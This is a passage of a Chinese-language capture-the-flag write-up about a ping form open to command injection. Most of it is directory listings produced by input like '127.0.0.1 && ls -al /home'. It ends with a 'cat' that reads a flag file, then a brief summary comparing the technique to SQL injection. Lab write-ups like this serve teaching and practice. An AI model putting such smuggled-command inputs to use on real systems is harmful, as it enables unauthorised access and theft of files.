drwxr-xr-x 4 root root 4096 Sep 29 2018 X11
-rw-r--r-- 1 root root 2981 Sep 29 2018 adduser.conf
drwxr-xr-x 1 root root 4096 Nov 16 2018 alternatives
drwxr-xr-x 1 root root 4096 Nov 16 2018 apache2
drwxr-xr-x 3 root root 4096 Sep 29 2018 apparmor
drwxr-xr-x 5 root root 4096 Sep 29 2018 apparmor.d
drwxr-xr-x 1 root root 4096 Nov 6 2018 apt
-rw-r--r-- 1 root root 2177 Apr 9 2014 bash.bashrc
drwxr-xr-x 1 root root 4096 Nov 16 2018 bash_completion.d
-rw-r--r-- 1 root root 356 Jan 1 2012 bindresvport.blacklist
-rw-r--r-- 1 root root 321 Apr 16 2014 blkid.conf
lrwxrwxrwx 1 root root 15 Nov 23 2016 blkid.tab -> /dev/.blkid.tab
drwxr-xr-x 2 root root 4096 Sep 29 2018 console-setup
drwxr-xr-x 1 root root 4096 Nov 16 2018 cron.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 cron.daily
drwxr-xr-x 2 root root 4096 Sep 29 2018 cron.hourly
drwxr-xr-x 2 root root 4096 Sep 29 2018 cron.monthly
drwxr-xr-x 2 root root 4096 Sep 29 2018 cron.weekly
-rw-r--r-- 1 root root 722 Feb 9 2013 crontab
drwxr-xr-x 3 root root 4096 Apr 11 2014 dbus-1
-rw-r--r-- 1 root root 2969 Feb 23 2014 debconf.conf
-rw-r--r-- 1 root root 11 Feb 20 2014 debian_version
drwxr-xr-x 1 root root 4096 Nov 16 2018 default
-rw-r--r-- 1 root root 604 Nov 7 2013 deluser.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 depmod.d
drwxr-xr-x 4 root root 4096 Sep 29 2018 dhcp
drwxr-xr-x 1 root root 4096 Sep 29 2018 dpkg
-rw-r--r-- 1 root root 96 Sep 29 2018 environment
-rw-r--r-- 1 root root 37 Sep 29 2018 fstab
drwxr-xr-x 2 root root 4096 Apr 16 2014 fstab.d
-rw-r--r-- 1 root root 2584 Oct 10 2012 gai.conf
-rw-r--r-- 1 root root 526 Nov 16 2018 group
-rw------- 1 root root 510 Sep 29 2018 group-
-rw-r----- 1 root shadow 439 Nov 16 2018 gshadow
-rw------- 1 root root 426 Sep 29 2018 gshadow-
-rw-r--r-- 1 root root 92 Feb 20 2014 host.conf
-rw-r--r-- 1 root root 13 Aug 9 05:06 hostname
-rw-r--r-- 1 root root 176 Aug 9 05:06 hosts
drwxr-xr-x 2 root root 4096 Sep 29 2018 init
drwxr-xr-x 1 root root 4096 Nov 16 2018 init.d
drwxr-xr-x 5 root root 4096 Sep 29 2018 initramfs-tools
-rw-r--r-- 1 root root 1721 Mar 28 2014 inputrc
drwxr-xr-x 3 root root 4096 May 18 2013 insserv
-rw-r--r-- 1 root root 771 May 18 2013 insserv.conf
drwxr-xr-x 2 root root 4096 May 18 2013 insserv.conf.d
drwxr-xr-x 2 root root 4096 Sep 29 2018 iproute2
-rw-r--r-- 1 root root 26 Aug 1 2016 issue
-rw-r--r-- 1 root root 19 Aug 1 2016 issue.net
drwxr-xr-x 2 root root 4096 Sep 29 2018 kbd
drwxr-xr-x 4 root root 4096 Mar 14 2013 kernel
-rw-r--r-- 1 root root 11179 Nov 16 2018 ld.so.cache
-rw-r--r-- 1 root root 34 Sep 29 2018 ld.so.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 ld.so.conf.d
drwxr-xr-x 2 root root 4096 Nov 16 2018 ldap
-rw-r--r-- 1 root root 267 Feb 20 2014 legal
-rw-r--r-- 1 root root 191 Dec 4 2013 libaudit.conf
-rw-r--r-- 1 root root 2570 Aug 5 2010 locale.alias
-rw-r--r-- 1 root root 118 Sep 29 2018 localtime
drwxr-xr-x 3 root root 4096 Sep 29 2018 logcheck
-rw-r--r-- 1 root root 10551 Feb 17 2014 login.defs
-rw-r--r-- 1 root root 703 Mar 22 2017 logrotate.conf
drwxr-xr-x 1 root root 4096 Nov 16 2018 logrotate.d
-rw-r--r-- 1 root root 105 Aug 1 2016 lsb-release
-rw-r--r-- 1 root root 111 Jun 13 2018 magic
-rw-r--r-- 1 root root 111 Jun 13 2018 magic.mime
-rw-r--r-- 1 root root 1989 Sep 29 2018 mailcap
-rw-r--r-- 1 root root 449 Jan 6 2015 mailcap.order
-rw-r--r-- 1 root root 23922 Jan 6 2015 mime.types
-rw-r--r-- 1 root root 956 Feb 19 2014 mke2fs.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 modprobe.d
-rw-r--r-- 1 root root 248 Sep 29 2018 modules
lrwxrwxrwx 1 root root 12 Aug 9 05:06 mtab -> /proc/mounts
drwxr-xr-x 7 root root 4096 Sep 29 2018 network
-rw-r--r-- 1 root root 91 Feb 20 2014 networks
drwxr-xr-x 2 root root 4096 Sep 29 2018 newt
lrwxrwxrwx 1 root root 28 Sep 29 2018 nologin -> /var/lib/initscripts/nologin
-rw-r--r-- 1 root root 475 Feb 20 2014 nsswitch.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 opt
-rw-r--r-- 1 root root 249 Aug 1 2016 os-release
-rw-r--r-- 1 root root 552 Jan 31 2014 pam.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 pam.d
-rw-r--r-- 1 root root 956 Sep 29 2018 passwd
drwxr-xr-x 4 root root 4096 Sep 29 2018 perl
drwxr-xr-x 5 root root 4096 Nov 16 2018 php5
drwxr-xr-x 4 root root 4096 Sep 29 2018 ppp
-rw-r--r-- 1 root root 665 Feb 20 2014 profile
drwxr-xr-x 2 root root 4096 Apr 10 2014 profile.d
-rw-r--r-- 1 root root 2932 Dec 30 2013 protocols
drwxr-xr-x 2 root root 4096 Sep 29 2018 python3
drwxr-xr-x 2 root root 4096 Sep 29 2018 python3.4
-rwxr-xr-x 1 root root 306 Sep 29 2018 rc.local
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc0.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc1.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc2.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc3.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc4.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc5.d
drwxr-xr-x 1 root root 4096 Nov 16 2018 rc6.d
drwxr-xr-x 2 root root 4096 Sep 29 2018 rcS.d
-rw-r--r-- 1 root root 137 Aug 9 05:06 resolv.conf
drwxr-xr-x 4 root root 4096 Sep 29 2018 resolvconf
-rwxr-xr-x 1 root root 268 Feb 4 2014 rmt
-rw-r--r-- 1 root root 887 Dec 30 2013 rpc
-rw-r--r-- 1 root root 1320 Aug 19 2014 rsyslog.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 rsyslog.d
-rw-r--r-- 1 root root 4038 Feb 17 2014 securetty
drwxr-xr-x 4 root root 4096 Sep 29 2018 security
drwxr-xr-x 2 root root 4096 Sep 29 2018 selinux
-rw-r--r-- 1 root root 19558 Dec 30 2013 services
drwxr-xr-x 2 root root 4096 Nov 16 2018 sgml
-rw-r----- 1 root shadow 532 Sep 29 2018 shadow
-rw-r--r-- 1 root root 73 Sep 29 2018 shells
drwxr-xr-x 2 root root 4096 Sep 29 2018 skel
drwxr-xr-x 4 root root 4096 Nov 16 2018 ssl
-rw-r--r-- 1 root root 0 Sep 29 2018 subgid
-rw------- 1 root root 0 Sep 29 2018 subgid-
-rw-r--r-- 1 root root 0 Sep 29 2018 subuid
-rw------- 1 root root 0 Sep 29 2018 subuid-
-r--r----- 1 root root 755 May 29 2017 sudoers
drwxr-xr-x 2 root root 4096 Sep 29 2018 sudoers.d
-rw-r--r-- 1 root root 2084 Apr 1 2013 sysctl.conf
drwxr-xr-x 2 root root 4096 Sep 29 2018 sysctl.d
drwxr-xr-x 3 root root 4096 Sep 29 2018 systemd
drwxr-xr-x 2 root root 4096 Sep 29 2018 terminfo
-rw-r--r-- 1 root root 8 Sep 29 2018 timezone
-rw-r--r-- 1 root root 1260 Jul 1 2013 ucf.conf
drwxr-xr-x 4 root root 4096 Sep 29 2018 udev
drwxr-xr-x 3 root root 4096 Nov 16 2018 ufw
drwxr-xr-x 2 root root 4096 Sep 29 2018 update-motd.d
-rw-r--r-- 1 root root 222 Apr 11 2014 upstart-xsessions
drwxr-xr-x 2 root root 4096 Sep 29 2018 vim
lrwxrwxrwx 1 root root 23 Sep 29 2018 vtrgb -> /etc/alternatives/vtrgb
drwxr-xr-x 2 root root 4096 Nov 16 2018 xml
执行结果:
127.0.0.1 && ls -al /home
total 12
drwxr-xr-x 1 root root 4096 Aug 9 05:06 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
-rw-rw-r-- 1 root root 44 Aug 9 05:06 flag.txt
执行结果:
127.0.0.1 && ls -al /lib
total 120
drwxr-xr-x 12 root root 4096 Sep 29 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
drwxr-xr-x 2 root root 4096 Sep 29 2018 ifupdown
drwxr-xr-x 2 root root 4096 Sep 29 2018 init
-rwxr-xr-x 1 root root 71528 Jun 13 2017 klibc-gLiulUM5C1Zpwc25rCxX8UZ6S-s.so
drwxr-xr-x 3 root root 4096 Sep 29 2018 lsb
drwxr-xr-x 2 root root 4096 Apr 10 2014 modprobe.d
drwxr-xr-x 3 root root 4096 Sep 29 2018 plymouth
drwxr-xr-x 2 root root 4096 Sep 29 2018 resolvconf
drwxr-xr-x 3 root root 4096 Sep 29 2018 systemd
drwxr-xr-x 15 root root 4096 Mar 22 2014 terminfo
drwxr-xr-x 4 root root 4096 Sep 29 2018 udev
drwxr-xr-x 4 root root 4096 Sep 29 2018 x86_64-linux-gnu
执行结果:
127.0.0.1 && ls -al /lib64
total 8
drwxr-xr-x 2 root root 4096 Sep 29 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
lrwxrwxrwx 1 root root 32 Jan 15 2018 ld-linux-x86-64.so.2 -> /lib/x86_64-linux-gnu/ld-2.19.so
执行结果:
127.0.0.1 && ls -al /media
total 8
drwxr-xr-x 2 root root 4096 Sep 29 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
执行结果:
127.0.0.1 && ls -al /mnt
total 8
drwxr-xr-x 2 root root 4096 Apr 10 2014 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
执行结果:
127.0.0.1 && ls -al /proc
total 4
dr-xr-xr-x 4308 root root 0 Aug 9 05:06 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
dr-xr-xr-x 9 root root 0 Aug 9 05:09 1
dr-xr-xr-x 9 root root 0 Aug 9 05:09 32
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 35
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 36
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 37
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 38
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 39
dr-xr-xr-x 9 root root 0 Aug 9 05:09 43
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 50
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 53
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 96
dr-xr-xr-x 9 www-data www-data 0 Aug 9 05:09 98
drwxrwxrwt 2 root root 40 Aug 9 05:06 acpi
-r--r--r-- 1 root root 0 Aug 9 05:09 buddyinfo
dr-xr-xr-x 4 root root 0 Aug 9 05:06 bus
-r--r--r-- 1 root root 0 Aug 9 05:09 cgroups
-r--r--r-- 1 root root 0 Aug 9 05:09 cmdline
-r--r--r-- 1 root root 0 Aug 9 05:09 consoles
-r--r--r-- 1 root root 0 Aug 9 05:09 cpuinfo
-r--r--r-- 1 root root 0 Aug 9 05:09 crypto
-r--r--r-- 1 root root 0 Aug 9 05:09 devices
-r--r--r-- 1 root root 0 Aug 9 05:09 diskstats
-r--r--r-- 1 root root 0 Aug 9 05:09 dma
dr-xr-xr-x 2 root root 0 Aug 9 05:09 driver
-r--r--r-- 1 root root 0 Aug 9 05:09 execdomains
-r--r--r-- 1 root root 0 Aug 9 05:09 fb
-r--r--r-- 1 root root 0 Aug 9 05:09 filesystems
dr-xr-xr-x 6 root root 0 Aug 9 05:06 fs
-r--r--r-- 1 root root 0 Aug 9 05:09 interrupts
-r--r--r-- 1 root root 0 Aug 9 05:09 iomem
-r--r--r-- 1 root root 0 Aug 9 05:09 ioports
dr-xr-xr-x 66 root root 0 Aug 9 05:06 irq
-r--r--r-- 1 root root 0 Aug 9 05:09 kallsyms
crw-rw-rw- 1 root root 1, 3 Aug 9 05:06 kcore
-r--r--r-- 1 root root 0 Aug 9 05:09 key-users
crw-rw-rw- 1 root root 1, 3 Aug 9 05:06 keys
-r-------- 1 root root 0 Aug 9 05:09 kmsg
-r-------- 1 root root 0 Aug 9 05:09 kpagecgroup
-r-------- 1 root root 0 Aug 9 05:09 kpagecount
-r-------- 1 root root 0 Aug 9 05:09 kpageflags
-r--r--r-- 1 root root 0 Aug 9 05:09 loadavg
-r--r--r-- 1 root root 0 Aug 9 05:09 locks
-r--r--r-- 1 root root 0 Aug 9 05:09 mdstat
-r--r--r-- 1 root root 0 Aug 9 05:09 meminfo
-r--r--r-- 1 root root 0 Aug 9 05:09 misc
-r--r--r-- 1 root root 0 Aug 9 05:09 modules
lrwxrwxrwx 1 root root 11 Aug 9 05:09 mounts -> self/mounts
dr-xr-xr-x 3 root root 0 Aug 9 05:09 mpt
-rw-r--r-- 1 root root 0 Aug 9 05:09 mtrr
lrwxrwxrwx 1 root root 8 Aug 9 05:09 net -> self/net
-r--r--r-- 1 root root 0 Aug 9 05:09 pagetypeinfo
-r--r--r-- 1 root root 0 Aug 9 05:09 partitions
crw-rw-rw- 1 root root 1, 3 Aug 9 05:06 sched_debug
-r--r--r-- 1 root root 0 Aug 9 05:09 schedstat
drwxrwxrwt 2 root root 40 Aug 9 05:06 scsi
lrwxrwxrwx 1 root root 0 Aug 9 05:06 self -> 98
-r-------- 1 root root 0 Aug 9 05:09 slabinfo
-r--r--r-- 1 root root 0 Aug 9 05:09 softirqs
-r--r--r-- 1 root root 0 Aug 9 05:09 stat
-r--r--r-- 1 root root 0 Aug 9 05:09 swaps
dr-xr-xr-x 1 root root 0 Aug 9 05:06 sys
--w------- 1 root root 0 Aug 9 05:06 sysrq-trigger
dr-xr-xr-x 2 root root 0 Aug 9 05:09 sysvipc
lrwxrwxrwx 1 root root 0 Aug 9 05:06 thread-self -> 98/task/98
crw-rw-rw- 1 root root 1, 3 Aug 9 05:06 timer_list
dr-xr-xr-x 4 root root 0 Aug 9 05:09 tty
-r--r--r-- 1 root root 0 Aug 9 05:09 uptime
-r--r--r-- 1 root root 0 Aug 9 05:09 version
-r--r--r-- 1 root root 0 Aug 9 05:09 version_signature
-r-------- 1 root root 0 Aug 9 05:09 vmallocinfo
-r--r--r-- 1 root root 0 Aug 9 05:09 vmstat
-r--r--r-- 1 root root 0 Aug 9 05:09 zoneinfo
执行结果:
127.0.0.1 && ls -al /run
total 48
drwxr-xr-x 1 root root 4096 Nov 16 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
drwxr-xr-x 1 root root 4096 Aug 9 05:06 apache2
drwxrwxrwt 1 root root 4096 Nov 16 2018 lock
-rw-r--r-- 1 root root 110 Sep 29 2018 motd.dynamic
drwxr-xr-x 2 root netdev 4096 Sep 29 2018 network
drwxr-xr-x 3 root root 4096 Sep 29 2018 resolvconf
drwxr-xr-x 2 root root 4096 Sep 29 2018 sendsigs.omit.d
drwxr-xr-x 2 root root 4096 Sep 29 2018 shm
drwxr-xr-x 2 root root 4096 Oct 19 2018 systemd
-rw-rw-r-- 1 root utmp 0 Sep 29 2018 utmp
执行结果:
127.0.0.1 && ls -al /sbin
total 6952
drwxr-xr-x 1 root root 4096 Oct 19 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
-rwxr-xr-x 1 root root 52466 Mar 27 2017 MAKEDEV
-rwxr-xr-x 2 root root 32112 Nov 23 2016 agetty
-rwxr-xr-x 1 root root 27160 Sep 9 2015 badblocks
-rwxr-xr-x 1 root root 31544 Nov 23 2016 blkid
-rwxr-xr-x 1 root root 23016 Nov 23 2016 blockdev
-rwxr-xr-x 1 root root 51768 Dec 6 2017 bridge
-rwxr-xr-x 1 root root 18976 Feb 21 2014 capsh
-rwxr-xr-x 1 root root 54368 Nov 23 2016 cfdisk
-rwxr-xr-x 1 root root 6288 Nov 23 2016 ctrlaltdel
-rwxr-xr-x 1 root root 116672 Sep 9 2015 debugfs
lrwxrwxrwx 1 root root 9 Apr 11 2018 depmod -> /bin/kmod
-rwxr-xr-x 1 root root 1668160 Mar 5 2018 dhclient
-rwxr-xr-x 1 root root 15716 Mar 5 2018 dhclient-script
-rwxr-xr-x 1 root root 71592 Dec 13 2013 dmsetup
-rwxr-xr-x 1 root root 23072 Sep 9 2015 dumpe2fs
-rwxr-xr-x 1 root root 248408 Sep 9 2015 e2fsck
-rwxr-xr-x 1 root root 31432 Sep 9 2015 e2image
lrwxrwxrwx 1 root root 7 Sep 9 2015 e2label -> tune2fs
-rwxr-xr-x 1 root root 10592 Sep 9 2015 e2undo
-rwxr-xr-x 1 root root 99488 Nov 23 2016 fdisk
-rwxr-xr-x 1 root root 6304 Nov 23 2016 findfs
-rwxr-xr-x 1 root root 31608 Nov 23 2016 fsck
-rwxr-xr-x 1 root root 14640 Nov 23 2016 fsck.cramfs
lrwxrwxrwx 1 root root 6 Sep 9 2015 fsck.ext2 -> e2fsck
lrwxrwxrwx 1 root root 6 Sep 9 2015 fsck.ext3 -> e2fsck
lrwxrwxrwx 1 root root 6 Sep 9 2015 fsck.ext4 -> e2fsck
lrwxrwxrwx 1 root root 6 Sep 9 2015 fsck.ext4dev -> e2fsck
-rwxr-xr-x 1 root root 31200 Nov 23 2016 fsck.minix
-rwxr-xr-x 1 root root 333 Feb 17 2016 fsck.nfs
-rwxr-xr-x 1 root root 10440 Nov 23 2016 fsfreeze
-rwxr-xr-x 1 root root 6304 Feb 17 2016 fstab-decode
-rwxr-xr-x 1 root root 14616 Nov 23 2016 fstrim
-rwxr-xr-x 1 root root 3002 Nov 23 2016 fstrim-all
-rwxr-xr-x 1 root root 10456 Feb 21 2014 getcap
-rwxr-xr-x 1 root root 6328 Feb 21 2014 getpcaps
-rwxr-xr-x 2 root root 32112 Nov 23 2016 getty
lrwxrwxrwx 1 root root 6 Jul 18 2014 halt -> reboot
-rwxr-xr-x 1 root root 35384 Nov 23 2016 hwclock
-rwxr-xr-x 1 root root 68040 Aug 5 2014 ifconfig
lrwxrwxrwx 1 root root 4 May 10 2018 ifdown -> ifup
lrwxrwxrwx 1 root root 4 May 10 2018 ifquery -> ifup
-rwxr-xr-x 1 root root 67120 May 10 2018 ifup
-rwxr-xr-x 1 root root 265848 Jul 18 2014 init
-rwxr-xr-x 1 root root 17 Oct 19 2018 initctl
-rwxr-xr-x 1 root root 193512 Jul 18 2014 initctl.distrib
lrwxrwxrwx 1 root root 9 Apr 11 2018 insmod -> /bin/kmod
-rwxr-xr-x 1 root root 2382 Aug 28 2013 installkernel
lrwxrwxrwx 1 root root 7 Dec 6 2017 ip -> /bin/ip
-rwxr-xr-x 1 root root 18760 Aug 5 2014 ipmaddr
-rwxr-xr-x 1 root root 22864 Aug 5 2014 iptunnel
-rwxr-xr-x 1 root root 14616 Nov 23 2016 isosize
-rwxr-xr-x 1 root root 10552 Feb 18 2013 kbdrate
-rwxr-xr-x 1 root root 18992 Feb 17 2016 killall5
-rwxr-xr-x 1 root root 387 Jan 15 2018 ldconfig
-rwxr-xr-x 1 root root 951888 Jan 15 2018 ldconfig.real
-rwxr-xr-x 1 root root 10544 Sep 9 2015 logsave
-rwxr-xr-x 1 root root 43584 Nov 23 2016 losetup
lrwxrwxrwx 1 root root 9 Apr 11 2018 lsmod -> /bin/kmod
-rwxr-xr-x 1 root root 19264 Aug 5 2014 mii-tool
-rwxr-xr-x 1 root root 97944 Sep 9 2015 mke2fs
-rwxr-xr-x 1 root root 10440 Nov 23 2016 mkfs
-rwxr-xr-x 1 root root 18736 Nov 23 2016 mkfs.bfs
-rwxr-xr-x 1 root root 31216 Nov 23 2016 mkfs.cramfs
lrwxrwxrwx 1 root root 6 Sep 9 2015 mkfs.ext2 -> mke2fs
lrwxrwxrwx 1 root root 6 Sep 9 2015 mkfs.ext3 -> mke2fs
lrwxrwxrwx 1 root root 6 Sep 9 2015 mkfs.ext4 -> mke2fs
lrwxrwxrwx 1 root root 6 Sep 9 2015 mkfs.ext4dev -> mke2fs
-rwxr-xr-x 1 root root 27144 Nov 23 2016 mkfs.minix
-rwxr-xr-x 1 root root 18784 Mar 16 2016 mkhomedir_helper
-rwxr-xr-x 1 root root 23112 Nov 23 2016 mkswap
-rwxr-xr-x 1 root root 31112 Feb 22 2014 mntctl
lrwxrwxrwx 1 root root 9 Apr 11 2018 modinfo -> /bin/kmod
lrwxrwxrwx 1 root root 9 Apr 11 2018 modprobe -> /bin/kmod
-rwxr-xr-x 1 root root 104968 Feb 22 2014 mountall
-rwxr-xr-x 1 root root 14816 Aug 5 2014 nameif
-rwxr-xr-x 1 root root 10544 Mar 16 2016 pam_tally
-rwxr-xr-x 1 root root 14728 Mar 16 2016 pam_tally2
-rwxr-xr-x 1 root root 6240 Nov 23 2016 pivot_root
-rwxr-xr-x 1 root root 10448 Aug 5 2014 plipconfig
-rwxr-xr-x 1 root root 81632 May 9 2018 plymouthd
lrwxrwxrwx 1 root root 6 Jul 18 2014 poweroff -> reboot
-rwxr-xr-x 1 root root 29800 Aug 5 2014 rarp
-rwxr-xr-x 1 root root 10424 Nov 23 2016 raw
-rwxr-xr-x 1 root root 14784 Jul 18 2014 reboot
lrwxrwxrwx 1 root root 7 Jul 18 2014 reload -> initctl
-rwxr-xr-x 1 root root 48160 Sep 9 2015 resize2fs
-rwxr-xr-x 1 root root 5630 Nov 29 2017 resolvconf
lrwxrwxrwx 1 root root 7 Jul 18 2014 restart -> initctl
lrwxrwxrwx 1 root root 9 Apr 11 2018 rmmod -> /bin/kmod
-rwxr-xr-x 1 root root 58032 Aug 5 2014 route
-rwxr-xr-x 1 root root 35344 Dec 6 2017 rtacct
-rwxr-xr-x 1 root root 35256 Dec 6 2017 rtmon
-rwxr-xr-x 1 root root 10240 Jul 18 2014 runlevel
-rwxr-xr-x 1 root root 10488 Feb 21 2014 setcap
-rwxr-xr-x 1 root root 10600 Feb 18 2013 setvtrgb
-rwxr-xr-x 1 root root 61856 Nov 23 2016 sfdisk
-rwxr-xr-x 1 root root 885 May 16 2017 shadowconfig
-rwxr-xr-x 1 root root 84904 Jul 18 2014 shutdown
-rwxr-xr-x 1 root root 33928 Aug 5 2014 slattach
lrwxrwxrwx 1 root root 7 Jul 18 2014 start -> initctl
-rwxr-xr-x 1 root root 28200 Mar 6 2018 start-stop-daemon
-rwxr-xr-x 1 root root 35768 Feb 17 2016 startpar
-rwxr-xr-x 1 root root 6328 Feb 17 2016 startpar-upstart-inject
lrwxrwxrwx 1 root root 7 Jul 18 2014 status -> initctl
lrwxrwxrwx 1 root root 7 Jul 18 2014 stop -> initctl
-rwxr-xr-x 1 root root 14904 Feb 17 2016 sulogin
-rwxr-xr-x 1 root root 14664 Nov 23 2016 swaplabel
lrwxrwxrwx 1 root root 6 Nov 23 2016 swapoff -> swapon
-rwxr-xr-x 1 root root 27240 Nov 23 2016 swapon
-rwxr-xr-x 1 root root 10544 Nov 23 2016 switch_root
-rwxr-xr-x 1 root root 22992 May 14 2018 sysctl
-rwxr-xr-x 1 root root 282024 Dec 6 2017 tc
-rwxr-xr-x 1 root root 104728 Jul 18 2014 telinit
-rwxr-xr-x 1 root root 68952 Sep 9 2015 tune2fs
lrwxrwxrwx 1 root root 12 Apr 12 2018 udevadm -> /bin/udevadm
lrwxrwxrwx 1 root root 26 Apr 12 2018 udevd -> /lib/systemd/systemd-udevd
-rwxr-sr-x 1 root shadow 35536 Mar 16 2016 unix_chkpwd
-rwxr-xr-x 1 root root 31376 Mar 16 2016 unix_update
-rwxr-xr-x 1 root root 133640 Jul 18 2014 upstart-dbus-bridge
-rwxr-xr-x 1 root root 125144 Jul 18 2014 upstart-event-bridge
-rwxr-xr-x 1 root root 141592 Jul 18 2014 upstart-file-bridge
-rwxr-xr-x 1 root root 133512 Jul 18 2014 upstart-local-bridge
-rwxr-xr-x 1 root root 133352 Jul 18 2014 upstart-socket-bridge
-rwxr-xr-x 1 root root 76040 Jul 18 2014 upstart-udev-bridge
-rwxr-xr-x 1 root root 47408 Mar 25 2013 ureadahead
-rwxr-xr-x 1 root root 18856 Nov 23 2016 wipefs
执行结果:
127.0.0.1 && ls -al /srv
total 8
drwxr-xr-x 2 root root 4096 Sep 29 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
执行结果:
127.0.0.1 && ls -al /sys
total 4
dr-xr-xr-x 13 root root 0 Jul 6 06:36 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
drwxr-xr-x 2 root root 0 Aug 9 04:48 block
drwxr-xr-x 39 root root 0 Aug 9 04:48 bus
drwxr-xr-x 69 root root 0 Aug 9 04:48 class
drwxr-xr-x 4 root root 0 Aug 9 04:48 dev
drwxr-xr-x 15 root root 0 Aug 9 04:48 devices
drwxrwxrwt 2 root root 40 Aug 9 05:06 firmware
drwxr-xr-x 10 root root 0 Aug 9 04:48 fs
drwxr-xr-x 2 root root 0 Aug 9 04:48 hypervisor
drwxr-xr-x 13 root root 0 Aug 9 04:48 kernel
drwxr-xr-x 199 root root 0 Aug 9 04:48 module
drwxr-xr-x 2 root root 0 Aug 9 04:48 power
执行结果:
127.0.0.1 && ls -al /tmp
total 8
drwxrwxrwt 1 root root 4096 Aug 9 05:06 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
执行结果:
127.0.0.1 && ls -al /usr
total 40
drwxr-xr-x 1 root root 4096 Sep 29 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
drwxr-xr-x 1 root root 4096 Nov 16 2018 bin
drwxr-xr-x 2 root root 4096 Apr 10 2014 games
drwxr-xr-x 1 root root 4096 Nov 16 2018 include
drwxr-xr-x 1 root root 4096 Nov 16 2018 lib
drwxr-xr-x 1 root root 4096 Sep 29 2018 local
drwxr-xr-x 1 root root 4096 Nov 16 2018 sbin
drwxr-xr-x 1 root root 4096 Nov 16 2018 share
drwxr-xr-x 2 root root 4096 Apr 10 2014 src
执行结果:
127.0.0.1 && ls -al /var
total 56
drwxr-xr-x 1 root root 4096 Nov 16 2018 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
drwxr-xr-x 2 root root 4096 Apr 10 2014 backups
drwxr-xr-x 1 root root 4096 Nov 16 2018 cache
drwxr-xr-x 1 root root 4096 Nov 16 2018 lib
drwxrwsr-x 2 root staff 4096 Apr 10 2014 local
lrwxrwxrwx 1 root root 9 Sep 29 2018 lock -> /run/lock
drwxrwxr-x 1 root syslog 4096 Nov 16 2018 log
drwxrwsr-x 2 root mail 4096 Sep 29 2018 mail
drwxr-xr-x 2 root root 4096 Sep 29 2018 opt
lrwxrwxrwx 1 root root 4 Sep 29 2018 run -> /run
drwxr-xr-x 5 root root 4096 Sep 29 2018 spool
drwxrwxrwt 2 root root 4096 Sep 29 2018 tmp
drwxr-xr-x 1 root root 4096 Nov 16 2018 www
定睛一看,这里似乎有我们需要的东西:
执行结果:
127.0.0.1 && ls -al /home
total 12
drwxr-xr-x 1 root root 4096 Aug 9 05:06 .
drwxr-xr-x 1 root root 4096 Aug 9 05:06 ..
-rw-rw-r-- 1 root root 44 Aug 9 05:06 flag.txt
随后,我们执行抓取这个文件,看看里边有啥子:
执行结果:
127.0.0.1 && cat /home/flag.txt
cyberpeace{cd3288ba986778ff50b13b41be6ee291}
哦吼~结束
总结
- 进入目标主机后,第一步工作就是查看一下磁盘中都那些东西,然后再根据文件名查看我们所关心的数据内容。
- WAF还是挺重要的,在本例中,执行的攻击为:代码注入攻击,还是挺有趣的,和SQL注入类似,都是拼接指令,让其执行。
- Kali中的WAF工具还是不会用…用Kali中的工具是否能够更加好用些一呢?
- No Pains,No Gains!


![[Leetcode - Python]704.二分查找(Easy)](https://img-blog.csdnimg.cn/6b3ce192e3554849b47321f2abcd106d.png)